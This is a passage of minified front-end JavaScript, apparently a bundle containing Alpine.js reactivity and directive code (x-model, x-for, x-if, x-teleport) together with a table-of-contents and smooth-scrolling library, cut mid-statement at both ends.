"${String(t)}" failed: target is readonly.`,e),!0},deleteProperty(e,t){return console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0}},mt=e=>Te(e)?bt(e):e,yt=e=>Te(e)?Kn(e):e,vt=e=>e,Le=e=>Reflect.getPrototypeOf(e);function $e(e,t,n=!1,r=!1){e=e.__v_raw;const i=x(e),o=x(t);t!==o&&!n&&M(i,"get",t),!n&&M(i,"get",o);const{has:s}=Le(i),a=r?vt:n?yt:mt;if(s.call(i,t))return a(e.get(t));if(s.call(i,o))return a(e.get(o));e!==i&&e.get(t)}function ke(e,t=!1){const n=this.__v_raw,r=x(n),i=x(e);return e!==i&&!t&&M(r,"has",e),!t&&M(r,"has",i),e===i?n.has(e):n.has(e)||n.has(i)}function Me(e,t=!1){return e=e.__v_raw,!t&&M(x(e),"iterate",Q),Reflect.get(e,"size",e)}function jn(e){e=x(e);const t=x(this);return Le(t).has.call(t,e)||(t.add(e),D(t,"add",e,e)),this}function Rn(e,t){t=x(t);const n=x(this),{has:r,get:i}=Le(n);let o=r.call(n,e);o?Dn(n,r,e):(e=x(e),o=r.call(n,e));const s=i.call(n,e);return n.set(e,t),o?$n(t,s)&&D(n,"set",e,t,s):D(n,"add",e,t),this}function Hn(e){const t=x(this),{has:n,get:r}=Le(t);let i=n.call(t,e);i?Dn(t,n,e):(e=x(e),i=n.call(t,e));const o=r?r.call(t,e):void 0,s=t.delete(e);return i&&D(t,"delete",e,void 0,o),s}function qn(){const e=x(this),t=e.size!==0,n=ge(e)?new Map(e):new Set(e),r=e.clear();return t&&D(e,"clear",void 0,void 0,n),r}function Ne(e,t){return function(r,i){const o=this,s=o.__v_raw,a=x(s),l=t?vt:e?yt:mt;return!e&&M(a,"iterate",Q),s.forEach((c,u)=>r.call(i,l(c),l(u),o))}}function Ie(e,t,n){return function(...r){const i=this.__v_raw,o=x(i),s=ge(o),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=i[e](...r),u=n?vt:t?yt:mt;return!t&&M(o,"iterate",l?_t:Q),{next(){const{value:p,done:f}=c.next();return f?{value:p,done:f}:{value:a?[u(p[0]),u(p[1])]:u(p),done:f}},[Symbol.iterator](){return this}}}}function B(e){return function(...t){{const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${xi(e)} operation ${n}failed: target is readonly.`,x(this))}return e==="delete"?!1:this}}function Fi(){const e={get(o){return $e(this,o)},get size(){return Me(this)},has:ke,add:jn,set:Rn,delete:Hn,clear:qn,forEach:Ne(!1,!1)},t={get(o){return $e(this,o,!1,!0)},get size(){return Me(this)},has:ke,add:jn,set:Rn,delete:Hn,clear:qn,forEach:Ne(!1,!0)},n={get(o){return $e(this,o,!0)},get size(){return Me(this,!0)},has(o){return ke.call(this,o,!0)},add:B("add"),set:B("set"),delete:B("delete"),clear:B("clear"),forEach:Ne(!0,!1)},r={get(o){return $e(this,o,!0,!0)},get size(){return Me(this,!0)},has(o){return ke.call(this,o,!0)},add:B("add"),set:B("set"),delete:B("delete"),clear:B("clear"),forEach:Ne(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(o=>{e[o]=Ie(o,!1,!1),n[o]=Ie(o,!0,!1),t[o]=Ie(o,!1,!0),r[o]=Ie(o,!0,!0)}),[e,n,t,r]}var[Di,Bi,qo,Fo]=Fi();function Fn(e,t){const n=e?Bi:Di;return(r,i,o)=>i==="__v_isReactive"?!e:i==="__v_isReadonly"?e:i==="__v_raw"?r:Reflect.get(Oe(n,i)&&i in r?n:r,i,o)}var zi={get:Fn(!1)},Ki={get:Fn(!0)};function Dn(e,t,n){const r=x(n);if(r!==n&&t.call(e,r)){const i=Ln(e);console.warn(`Reactive ${i} contains both the raw and reactive versions of the same object${i==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var Bn=new WeakMap,Ui=new WeakMap,zn=new WeakMap,Wi=new WeakMap;function Ji(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Vi(e){return e.__v_skip||!Object.isExtensible(e)?0:Ji(Ln(e))}function bt(e){return e&&e.__v_isReadonly?e:Un(e,!1,Hi,zi,Bn)}function Kn(e){return Un(e,!0,qi,Ki,zn)}function Un(e,t,n,r,i){if(!Te(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const o=i.get(e);if(o)return o;const s=Vi(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return i.set(e,a),a}function x(e){return e&&x(e.__v_raw)||e}function xt(e){return!!(e&&e.__v_isRef===!0)}k("nextTick",()=>it),k("dispatch",e=>de.bind(de,e)),k("watch",(e,{evaluateLater:t,cleanup:n})=>(r,i)=>{let o=t(r),a=Mt(()=>{let l;return o(c=>l=c),l},i);n(a)}),k("store",ci),k("data",e=>Ft(e)),k("root",e=>Se(e)),k("refs",e=>(e._x_refs_proxy||(e._x_refs_proxy=ce(Yi(e))),e._x_refs_proxy));function Yi(e){let t=[];return pe(e,n=>{n._x_refs&&t.push(n._x_refs)}),t}var wt={};function Wn(e){return wt[e]||(wt[e]=0),++wt[e]}function Xi(e,t){return pe(e,n=>{if(n._x_ids&&n._x_ids[t])return!0})}function Gi(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=Wn(t))}k("id",(e,{cleanup:t})=>(n,r=null)=>{let i=`${n}${r?`-${r}`:""}`;return Qi(e,i,t,()=>{let o=Xi(e,n),s=o?o._x_ids[n]:Wn(n);return r?`${n}-${s}-${r}`:`${n}-${s}`})}),Ee((e,t)=>{e._x_id&&(t._x_id=e._x_id)});function Qi(e,t,n,r){if(e._x_id||(e._x_id={}),e._x_id[t])return e._x_id[t];let i=r();return e._x_id[t]=i,n(()=>{delete e._x_id[t]}),i}k("el",e=>e),Jn("Focus","focus","focus"),Jn("Persist","persist","persist");function Jn(e,t,n){k(t,r=>$(`You can't use [$${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,r))}O("modelable",(e,{expression:t},{effect:n,evaluateLater:r,cleanup:i})=>{let o=r(t),s=()=>{let u;return o(p=>u=p),u},a=r(`${t} = __placeholder`),l=u=>a(()=>{},{scope:{__placeholder:u}}),c=s();l(c),queueMicrotask(()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let u=e._x_model.get,p=e._x_model.set,f=Sn({get(){return u()},set(g){p(g)}},{get(){return s()},set(g){l(g)}});i(f)})}),O("teleport",(e,{modifiers:t,expression:n},{cleanup:r})=>{e.tagName.toLowerCase()!=="template"&&$("x-teleport can only be used on a <template> tag",e);let i=Vn(n),o=e.content.cloneNode(!0).firstElementChild;e._x_teleport=o,o._x_teleportBack=e,e.setAttribute("data-teleport-template",!0),o.setAttribute("data-teleport-target",!0),e._x_forwardEvents&&e._x_forwardEvents.forEach(a=>{o.addEventListener(a,l=>{l.stopPropagation(),e.dispatchEvent(new l.constructor(l.type,l))})}),le(o,{},e);let s=(a,l,c)=>{c.includes("prepend")?l.parentNode.insertBefore(a,l):c.includes("append")?l.parentNode.insertBefore(a,l.nextSibling):l.appendChild(a)};w(()=>{s(o,i,t),F(()=>{H(o),o._x_ignore=!0})()}),e._x_teleportPutBack=()=>{let a=Vn(n);w(()=>{s(e._x_teleport,a,t)})},r(()=>w(()=>{o.remove(),oe(o)}))});var Zi=document.createElement("div");function Vn(e){let t=F(()=>document.querySelector(e),()=>Zi)();return t||$(`Cannot find x-teleport element for selector: "${e}"`),t}var Yn=()=>{};Yn.inline=(e,{modifiers:t},{cleanup:n})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,n(()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore})},O("ignore",Yn),O("effect",F((e,{expression:t},{effect:n})=>{n(L(e,t))}));function St(e,t,n,r){let i=e,o=l=>r(l),s={},a=(l,c)=>u=>c(l,u);if(n.includes("dot")&&(t=eo(t)),n.includes("camel")&&(t=to(t)),n.includes("passive")&&(s.passive=!0),n.includes("capture")&&(s.capture=!0),n.includes("window")&&(i=window),n.includes("document")&&(i=document),n.includes("debounce")){let l=n[n.indexOf("debounce")+1]||"invalid-wait",c=Pe(l.split("ms")[0])?Number(l.split("ms")[0]):250;o=xn(o,c)}if(n.includes("throttle")){let l=n[n.indexOf("throttle")+1]||"invalid-wait",c=Pe(l.split("ms")[0])?Number(l.split("ms")[0]):250;o=wn(o,c)}return n.includes("prevent")&&(o=a(o,(l,c)=>{c.preventDefault(),l(c)})),n.includes("stop")&&(o=a(o,(l,c)=>{c.stopPropagation(),l(c)})),n.includes("once")&&(o=a(o,(l,c)=>{l(c),i.removeEventListener(t,o,s)})),(n.includes("away")||n.includes("outside"))&&(i=document,o=a(o,(l,c)=>{e.contains(c.target)||c.target.isConnected!==!1&&(e.offsetWidth<1&&e.offsetHeight<1||e._x_isShown!==!1&&l(c))})),n.includes("self")&&(o=a(o,(l,c)=>{c.target===e&&l(c)})),(ro(t)||Xn(t))&&(o=a(o,(l,c)=>{io(c,n)||l(c)})),i.addEventListener(t,o,s),()=>{i.removeEventListener(t,o,s)}}function eo(e){return e.replace(/-/g,".")}function to(e){return e.toLowerCase().replace(/-(\w)/g,(t,n)=>n.toUpperCase())}function Pe(e){return!Array.isArray(e)&&!isNaN(e)}function no(e){return[" ","_"].includes(e)?e:e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function ro(e){return["keydown","keyup"].includes(e)}function Xn(e){return["contextmenu","click","mouse"].some(t=>e.includes(t))}function io(e,t){let n=t.filter(o=>!["window","document","prevent","stop","once","capture","self","away","outside","passive"].includes(o));if(n.includes("debounce")){let o=n.indexOf("debounce");n.splice(o,Pe((n[o+1]||"invalid-wait").split("ms")[0])?2:1)}if(n.includes("throttle")){let o=n.indexOf("throttle");n.splice(o,Pe((n[o+1]||"invalid-wait").split("ms")[0])?2:1)}if(n.length===0||n.length===1&&Gn(e.key).includes(n[0]))return!1;const i=["ctrl","shift","alt","meta","cmd","super"].filter(o=>n.includes(o));return n=n.filter(o=>!i.includes(o)),!(i.length>0&&i.filter(s=>((s==="cmd"||s==="super")&&(s="meta"),e[`${s}Key`])).length===i.length&&(Xn(e.type)||Gn(e.key).includes(n[0])))}function Gn(e){if(!e)return[];e=no(e);let t={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return t[e]=e,Object.keys(t).map(n=>{if(t[n]===e)return n}).filter(n=>n)}O("model",(e,{modifiers:t,expression:n},{effect:r,cleanup:i})=>{let o=e;t.includes("parent")&&(o=e.parentNode);let s=L(o,n),a;typeof n=="string"?a=L(o,`${n} = __placeholder`):typeof n=="function"&&typeof n()=="string"?a=L(o,`${n()} = __placeholder`):a=()=>{};let l=()=>{let f;return s(g=>f=g),Qn(f)?f.get():f},c=f=>{let g;s(C=>g=C),Qn(g)?g.set(f):a(()=>{},{scope:{__placeholder:f}})};typeof n=="string"&&e.type==="radio"&&w(()=>{e.hasAttribute("name")||e.setAttribute("name",n)});var u=e.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let p=q?()=>{}:St(e,u,t,f=>{c(Ct(e,t,f,l()))});if(t.includes("fill")&&([void 0,null,""].includes(l())||ut(e)&&Array.isArray(l())||e.tagName.toLowerCase()==="select"&&e.multiple)&&c(Ct(e,t,{target:e},l())),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=p,i(()=>e._x_removeModelListeners.default()),e.form){let f=St(e.form,"reset",[],g=>{it(()=>e._x_model&&e._x_model.set(Ct(e,t,{target:e},l())))});i(()=>f())}e._x_model={get(){return l()},set(f){c(f)}},e._x_forceModelUpdate=f=>{f===void 0&&typeof n=="string"&&n.match(/\./)&&(f=""),window.fromModel=!0,w(()=>_n(e,"value",f)),delete window.fromModel},r(()=>{let f=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(f)})});function Ct(e,t,n,r){return w(()=>{if(n instanceof CustomEvent&&n.detail!==void 0)return n.detail!==null&&n.detail!==void 0?n.detail:n.target.value;if(ut(e))if(Array.isArray(r)){let i=null;return t.includes("number")?i=Et(n.target.value):t.includes("boolean")?i=Ae(n.target.value):i=n.target.value,n.target.checked?r.includes(i)?r:r.concat([i]):r.filter(o=>!oo(o,i))}else return n.target.checked;else{if(e.tagName.toLowerCase()==="select"&&e.multiple)return t.includes("number")?Array.from(n.target.selectedOptions).map(i=>{let o=i.value||i.text;return Et(o)}):t.includes("boolean")?Array.from(n.target.selectedOptions).map(i=>{let o=i.value||i.text;return Ae(o)}):Array.from(n.target.selectedOptions).map(i=>i.value||i.text);{let i;return bn(e)?n.target.checked?i=n.target.value:i=r:i=n.target.value,t.includes("number")?Et(i):t.includes("boolean")?Ae(i):t.includes("trim")?i.trim():i}}})}function Et(e){let t=e?parseFloat(e):null;return so(t)?t:e}function oo(e,t){return e==t}function so(e){return!Array.isArray(e)&&!isNaN(e)}function Qn(e){return e!==null&&typeof e=="object"&&typeof e.get=="function"&&typeof e.set=="function"}O("cloak",e=>queueMicrotask(()=>w(()=>e.removeAttribute(ie("cloak"))))),ln(()=>`[${ie("init")}]`),O("init",F((e,{expression:t},{evaluate:n})=>typeof t=="string"?!!t.trim()&&n(t,{},!1):n(t,{},!1))),O("text",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(o=>{w(()=>{e.textContent=o})})})}),O("html",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(o=>{w(()=>{e.innerHTML=o,e._x_ignoreSelf=!0,H(e),delete e._x_ignoreSelf})})})}),Ze(Xt(":",Gt(ie("bind:"))));var Zn=(e,{value:t,modifiers:n,expression:r,original:i},{effect:o,cleanup:s})=>{if(!t){let l={};fi(l),L(e,r)(u=>{An(e,u,i)},{scope:l});return}if(t==="key")return ao(e,r);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let a=L(e,r);o(()=>a(l=>{l===void 0&&typeof r=="string"&&r.match(/\./)&&(l=""),w(()=>_n(e,t,l,n))})),s(()=>{e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedStyles&&e._x_undoAddedStyles()})};Zn.inline=(e,{value:t,modifiers:n,expression:r})=>{t&&(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:r,extract:!1})},O("bind",Zn);function ao(e,t){e._x_keyExpression=t}an(()=>`[${ie("data")}]`),O("data",(e,{expression:t},{cleanup:n})=>{if(lo(e))return;t=t===""?"{}":t;let r={};Ve(r,e);let i={};pi(i,r);let o=J(e,t,{scope:i});(o===void 0||o===!0)&&(o={}),Ve(o,e);let s=te(o);Dt(s);let a=le(e,s);s.init&&J(e,s.init),n(()=>{s.destroy&&J(e,s.destroy),a()})}),Ee((e,t)=>{e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0))});function lo(e){return q?ct?!0:e.hasAttribute("data-has-alpine-state"):!1}O("show",(e,{modifiers:t,expression:n},{effect:r})=>{let i=L(e,n);e._x_doHide||(e._x_doHide=()=>{w(()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)})}),e._x_doShow||(e._x_doShow=()=>{w(()=>{e.style.length===1&&e.style.display==="none"?e.removeAttribute("style"):e.style.removeProperty("display")})});let o=()=>{e._x_doHide(),e._x_isShown=!1},s=()=>{e._x_doShow(),e._x_isShown=!0},a=()=>setTimeout(s),l=at(p=>p?s():o(),p=>{typeof e._x_toggleAndCascadeWithTransitions=="function"?e._x_toggleAndCascadeWithTransitions(e,p,s,o):p?a():o()}),c,u=!0;r(()=>i(p=>{!u&&p===c||(t.includes("immediate")&&(p?a():o()),l(p),c=p,u=!1)}))}),O("for",(e,{expression:t},{effect:n,cleanup:r})=>{let i=uo(t),o=L(e,i.items),s=L(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},n(()=>co(e,i,o,s)),r(()=>{Object.values(e._x_lookup).forEach(a=>w(()=>{oe(a),a.remove()})),delete e._x_prevKeys,delete e._x_lookup})});function co(e,t,n,r){let i=s=>typeof s=="object"&&!Array.isArray(s),o=e;n(s=>{fo(s)&&s>=0&&(s=Array.from(Array(s).keys(),h=>h+1)),s===void 0&&(s=[]);let a=e._x_lookup,l=e._x_prevKeys,c=[],u=[];if(i(s))s=Object.entries(s).map(([h,v])=>{let S=er(t,v,h,s);r(A=>{u.includes(A)&&$("Duplicate key on x-for",e),u.push(A)},{scope:{index:h,...S}}),c.push(S)});else for(let h=0;h<s.length;h++){let v=er(t,s[h],h,s);r(S=>{u.includes(S)&&$("Duplicate key on x-for",e),u.push(S)},{scope:{index:h,...v}}),c.push(v)}let p=[],f=[],g=[],C=[];for(let h=0;h<l.length;h++){let v=l[h];u.indexOf(v)===-1&&g.push(v)}l=l.filter(h=>!g.includes(h));let I="template";for(let h=0;h<u.length;h++){let v=u[h],S=l.indexOf(v);if(S===-1)l.splice(h,0,v),p.push([I,h]);else if(S!==h){let A=l.splice(h,1)[0],T=l.splice(S-1,1)[0];l.splice(h,0,T),l.splice(S,0,A),f.push([A,T])}else C.push(v);I=v}for(let h=0;h<g.length;h++){let v=g[h];v in a&&(w(()=>{oe(a[v]),a[v].remove()}),delete a[v])}for(let h=0;h<f.length;h++){let[v,S]=f[h],A=a[v],T=a[S],z=document.createElement("div");w(()=>{T||$('x-for ":key" is undefined or invalid',o,S,a),T.after(z),A.after(T),T._x_currentIfEl&&T.after(T._x_currentIfEl),z.before(A),A._x_currentIfEl&&A.after(A._x_currentIfEl),z.remove()}),T._x_refreshXForScope(c[u.indexOf(S)])}for(let h=0;h<p.length;h++){let[v,S]=p[h],A=v==="template"?o:a[v];A._x_currentIfEl&&(A=A._x_currentIfEl);let T=c[S],z=u[S],d=document.importNode(o.content,!0).firstElementChild,m=te(T);le(d,m,o),d._x_refreshXForScope=b=>{Object.entries(b).forEach(([E,y])=>{m[E]=y})},w(()=>{A.after(d),F(()=>H(d))()}),typeof z=="object"&&$("x-for key cannot be an object, it must be a string or an integer",o),a[z]=d}for(let h=0;h<C.length;h++)a[C[h]]._x_refreshXForScope(c[u.indexOf(C[h])]);o._x_prevKeys=u})}function uo(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\s*\(|\)\s*$/g,r=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=e.match(r);if(!i)return;let o={};o.items=i[2].trim();let s=i[1].replace(n,"").trim(),a=s.match(t);return a?(o.item=s.replace(t,"").trim(),o.index=a[1].trim(),a[2]&&(o.collection=a[2].trim())):o.item=s,o}function er(e,t,n,r){let i={};return/^\[.*\]$/.test(e.item)&&Array.isArray(t)?e.item.replace("[","").replace("]","").split(",").map(s=>s.trim()).forEach((s,a)=>{i[s]=t[a]}):/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&typeof t=="object"?e.item.replace("{","").replace("}","").split(",").map(s=>s.trim()).forEach(s=>{i[s]=t[s]}):i[e.item]=t,e.index&&(i[e.index]=n),e.collection&&(i[e.collection]=r),i}function fo(e){return!Array.isArray(e)&&!isNaN(e)}function tr(){}tr.inline=(e,{expression:t},{cleanup:n})=>{let r=Se(e);r._x_refs||(r._x_refs={}),r._x_refs[t]=e,n(()=>delete r._x_refs[t])},O("ref",tr),O("if",(e,{expression:t},{effect:n,cleanup:r})=>{e.tagName.toLowerCase()!=="template"&&$("x-if can only be used on a <template> tag",e);let i=L(e,t),o=()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let a=e.content.cloneNode(!0).firstElementChild;return le(a,{},e),w(()=>{e.after(a),F(()=>H(a))()}),e._x_currentIfEl=a,e._x_undoIf=()=>{w(()=>{oe(a),a.remove()}),delete e._x_currentIfEl},a},s=()=>{e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)};n(()=>i(a=>{a?o():s()})),r(()=>e._x_undoIf&&e._x_undoIf())}),O("id",(e,{expression:t},{evaluate:n})=>{n(t).forEach(i=>Gi(e,i))}),Ee((e,t)=>{e._x_ids&&(t._x_ids=e._x_ids)}),Ze(Xt("@",Gt(ie("on:")))),O("on",F((e,{value:t,modifiers:n,expression:r},{cleanup:i})=>{let o=r?L(e,r):()=>{};e.tagName.toLowerCase()==="template"&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let s=St(e,t,n,a=>{o(()=>{},{scope:{$event:a},params:[a]})});i(()=>s())})),je("Collapse","collapse","collapse"),je("Intersect","intersect","intersect"),je("Focus","trap","focus"),je("Mask","mask","mask");function je(e,t,n){O(t,r=>$(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,r))}_e.setEvaluator(Wt),_e.setReactivityEngine({reactive:bt,effect:Si,release:Ci,raw:x});var po=_e,Z=po;function ho(e){const t=[].forEach,n=[].some,r=typeof window<"u"&&document.body,i=" ";let o,s=!0;function a(d,m){const b=m.appendChild(c(d));if(d.children.length){const E=u(d.isCollapsed);d.children.forEach(y=>{a(y,E)}),b.appendChild(E)}}function l(d,m){const E=u(!1);if(m.forEach(y=>{a(y,E)}),o=d||o,o!==null)return o.firstChild&&o.removeChild(o.firstChild),m.length===0?o:o.appendChild(E)}function c(d){const m=document.createElement("li"),b=document.createElement("a");return e.listItemClass&&m.setAttribute("class",e.listItemClass),e.onClick&&(b.onclick=e.onClick),e.includeTitleTags&&b.setAttribute("title",d.textContent),e.includeHtml&&d.childNodes.length?t.call(d.childNodes,E=>{b.appendChild(E.cloneNode(!0))}):b.textContent=d.textContent,b.setAttribute("href",`${e.basePath}#${d.id}`),b.setAttribute("class",`${e.linkClass+i}node-name--${d.nodeName}${i}${e.extraLinkClasses}`),m.appendChild(b),m}function u(d){const m=e.orderedList?"ol":"ul",b=document.createElement(m);let E=e.listClass+i+e.extraListClasses;return d&&(E=E+i+e.collapsibleClass,E=E+i+e.isCollapsedClass),b.setAttribute("class",E),b}function p(){const d=A(),m=document.querySelector(e.positionFixedSelector);e.fixedSidebarOffset==="auto"&&(e.fixedSidebarOffset=o.offsetTop),d>e.fixedSidebarOffset?m.className.indexOf(e.positionFixedClass)===-1&&(m.className+=i+e.positionFixedClass):m.className=m.className.replace(i+e.positionFixedClass,"")}function f(d){let m=0;return d!==null&&(m=d.offsetTop,e.hasInnerContainers&&(m+=f(d.offsetParent))),m}function g(d,m){return d&&d.className!==m&&(d.className=m),d}function C(d){e.positionFixedSelector&&p();const m=d;if(s&&o&&m.length>0){const b=T(m),E=o.querySelector(`.${e.activeLinkClass}`),y=o.querySelector(`.${e.linkClass}.node-name--${b.nodeName}[href="${e.basePath}#${b.id.replace(/([ #;&,.+*~':"!^$[\]()=>|/\\@])/g,"\\$1")}"]`);if(E===y)return;const Tt=o.querySelectorAll(`.${e.linkClass}`);t.call(Tt,K=>{g(K,K.className.replace(i+e.activeLinkClass,""))});const Ro=o.querySelectorAll(`.${e.listItemClass}`);t.call(Ro,K=>{g(K,K.className.replace(i+e.activeListItemClass,""))}),y&&y.className.indexOf(e.activeLinkClass)===-1&&(y.className+=i+e.activeLinkClass);const Lt=y==null?void 0:y.parentNode;Lt&&Lt.className.indexOf(e.activeListItemClass)===-1&&(Lt.className+=i+e.activeListItemClass);const Ho=o.querySelectorAll(`.${e.listClass}.${e.collapsibleClass}`);t.call(Ho,K=>{K.className.indexOf(e.isCollapsedClass)===-1&&(K.className+=i+e.isCollapsedClass)}),y!=null&&y.nextSibling&&y.nextSibling.className.indexOf(e.isCollapsedClass)!==-1&&g(y.nextSibling,y.nextSibling.className.replace(i+e.isCollapsedClass,"")),I(y==null?void 0:y.parentNode.parentNode)}}function I(d){return d&&d.className.indexOf(e.collapsibleClass)!==-1&&d.className.indexOf(e.isCollapsedClass)!==-1?(g(d,d.className.replace(i+e.isCollapsedClass,"")),I(d.parentNode.parentNode)):d}function h(d){const m=d.target||d.srcElement;typeof m.className!="string"||m.className.indexOf(e.linkClass)===-1||(s=!1)}function v(){s=!0}function S(){return s}function A(){let d;return e.scrollContainer&&document.querySelector(e.scrollContainer)?d=document.querySelector(e.scrollContainer).scrollTop:d=document.documentElement.scrollTop||r.scrollTop,d}function T(d,m=A()){let b;return n.call(d,(E,y)=>{if(f(E)>m+e.headingsOffset+10){const Tt=y===0?y:y-1;return b=d[Tt],!0}if(y===d.length-1)return b=d[d.length-1],!0}),b}function z(d){const m=A(),b=T(d,m);if(!b||m<5)window.location.hash==="#"||window.location.hash===""||window.history.pushState(null,null,"#");else if(b){const E=`#${b.id}`;window.location.hash!==E&&window.history.pushState(null,null,E)}}return{enableTocAnimation:v,disableTocAnimation:h,render:l,updateToc:C,getCurrentlyHighlighting:S,getTopHeader:T,getScrollTop:A,updateUrlHashForHeader:z}}const _o={tocSelector:".js-toc",tocElement:null,contentSelector:".js-toc-content",contentElement:null,headingSelector:"h1, h2, h3",ignoreSelector:".js-toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:0,scrollSmooth:!0,scrollSmoothDuration:420,scrollSmoothOffset:0,scrollEndCallback:function(e){},headingsOffset:1,throttleTimeout:50,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,includeTitleTags:!1,onClick:function(e){},orderedList:!0,scrollContainer:null,skipRendering:!1,headingLabelCallback:!1,ignoreHiddenElements:!1,headingObjectCallback:null,basePath:"",disableTocScrollSync:!1,tocScrollingWrapper:null,tocScrollOffset:30,enableUrlHashUpdateOnScroll:!1};function go(e){const t=[].reduce;function n(c){return c[c.length-1]}function r(c){return+c.nodeName.toUpperCase().replace("H","")}function i(c){try{return c instanceof window.HTMLElement||c instanceof window.parent.HTMLElement}catch{return c instanceof window.HTMLElement}}function o(c){if(!i(c))return c;if(e.ignoreHiddenElements&&(!c.offsetHeight||!c.offsetParent))return null;const u=c.getAttribute("data-heading-label")||(e.headingLabelCallback?String(e.headingLabelCallback(c.innerText)):(c.innerText||c.textContent).trim()),p={id:c.id,children:[],nodeName:c.nodeName,headingLevel:r(c),textContent:u};return e.includeHtml&&(p.childNodes=c.childNodes),e.headingObjectCallback?e.headingObjectCallback(p,c):p}function s(c,u){const p=o(c),f=p.headingLevel;let g=u,C=n(g);const I=C?C.headingLevel:0;let h=f-I;for(;h>0&&(C=n(g),!(C&&f===C.headingLevel));)C&&C.children!==void 0&&(g=C.children),h--;return f>=e.collapseDepth&&(p.isCollapsed=!0),g.push(p),g}function a(c,u){let p=u;e.ignoreSelector&&(p=u.split(",").map(function(g){return`${g.trim()}:not(${e.ignoreSelector})`}));try{return c.querySelectorAll(p)}catch{return console.warn(`Headers not found with selector: ${p}`),null}}function l(c){return t.call(c,function(p,f){const g=o(f);return g&&s(g,p.nest),p},{nest:[]})}return{nestHeadingsArray:l,selectHeadings:a}}function mo(e){var t=e.duration,n=e.offset;if(typeof window>"u"||typeof location>"u")return;var r=location.hash?s(location.href):location.href;i();function i(){document.body.addEventListener("click",l,!1);function l(c){!o(c.target)||c.target.className.indexOf("no-smooth-scroll")>-1||c.target.href.charAt(c.target.href.length-2)==="#"&&c.target.href.charAt(c.target.href.length-1)==="!"||c.target.className.indexOf(e.linkClass)===-1||yo(c.target.hash,{duration:t,offset:n,callback:function(){a(c.target.hash)}})}}function o(l){return l.tagName.toLowerCase()==="a"&&(l.hash.length>0||l.href.charAt(l.href.length-1)==="#")&&(s(l.href)===r||s(l.href)+"#"===r)}function s(l){return l.slice(0,l.lastIndexOf("#"))}function a(l){var c=document.getElementById(l.substring(1));c&&(/^(?:a|select|input|button|textarea)$/i.test(c.tagName)||(c.tabIndex=-1),c.focus())}}function yo(e,t){var n=window.pageYOffset,r={duration:t.duration,offset:t.offset||0,callback:t.callback,easing:t.easing||p},i=document.querySelector('[id="'+decodeURI(e).split("#").join("")+'"]')||document.querySelector('[id="'+e.split("#").join("")+'"]'),o=typeof e=="string"?r.offset+(e?i&&i.getBoundingClientRect().top||0:-(document.documentElement.scrollTop||document.body.scrollTop)):e,s=typeof r.duration=="function"?r.duration(o):r.duration,a,l;requestAnimationFrame(function(f){a=f,c(f)});function c(f){l=f-a,window.scrollTo(0,r.easing(l,n,o,s)),l<s?requestAnimationFrame(c):u()}function u(){window.scrollTo(0,n+o),typeof r.callback=="function"&&r.callback()}function p(f,g,C,I){return f/=I/2,f<1?C/2*f*f+g:(f--,-C/2*(f*(f-2)-1)+g)}}function vo(e){const t=e.tocScrollingWrapper||e.tocElement||document.querySelector(e.tocSelector);if(t&&t.scrollHeight>t.clientHeight){const n=t.querySelector(`.${e.activeListItemClass}`);if(n){const i=n.offsetTop-e.tocScrollOffset;t.scrollTop=i>0?i:0}}}let _={},N,At,ee,R,ye;function bo(e){_=So(_o,e||{}),_.scrollSmooth&&(_.duration=_.scrollSmoothDuration,_.offset=_.scrollSmoothOffset,mo(_)),N=ho(_),At=go(_),xo();const t=Co(_);if(t===null)return;const n=rr(_);if(n===null||(ee=At.selectHeadings(t,_.headingSelector),ee===null))return;const i=At.nestHeadingsArray(ee).nest;if(!_.skipRendering)N.render(n,i);else return this;let o=!1;R=nr(a=>{var 